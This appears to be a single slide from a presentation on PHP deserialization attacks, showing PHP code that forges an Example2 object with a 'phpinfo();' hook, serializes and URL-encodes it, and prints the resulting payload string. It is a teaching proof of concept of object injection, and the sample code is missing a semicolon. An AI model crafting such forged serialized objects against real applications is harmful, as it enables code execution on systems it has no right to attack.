Deserialization attack
It is enough to forge an object with a malicious payload
<?php
class Example2
{
    private $hook = "phpinfo();"
}
echo urlencode(serialize(new Example2));
?>
Output:
O%3A8%3A%22Example2%22%3A1%3A%7Bs%3A14%3A%22%00Example2%00hook%22%3Bs%3A10%3A%22phpinfo%28%29%3B%22%3B%7D
25